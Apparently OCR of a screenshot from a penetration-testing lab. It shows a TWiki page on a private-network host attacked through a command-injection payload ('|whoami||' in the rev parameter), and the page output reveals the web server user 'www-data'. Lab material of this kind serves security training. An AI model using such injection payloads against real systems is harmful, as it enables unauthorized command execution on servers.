 192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2 |whoami||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |whoami||echo )
TW
Main | TWiki | Know
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
www-data
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |whoami||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this
collaboration platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.